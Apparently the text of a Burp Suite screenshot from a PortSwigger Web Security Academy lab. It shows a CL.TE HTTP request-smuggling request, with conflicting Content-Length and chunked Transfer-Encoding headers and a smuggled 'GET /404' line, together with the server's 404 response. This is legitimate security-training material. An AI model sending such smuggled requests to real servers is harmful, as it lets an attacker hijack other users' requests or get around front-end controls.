 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac951ff41e8d485c8048091400d700ba.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac951ff41e8d485c8048091400d700ba.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=XpSzw8xSrsJv0e394sLiDyhLboLHYtPP
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 29
0
GET /404 HTTP/1.1
Foo: x
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 11
"Not Found"
? < + > Type a search term 0 matches
Done 146 bytes | 267 millis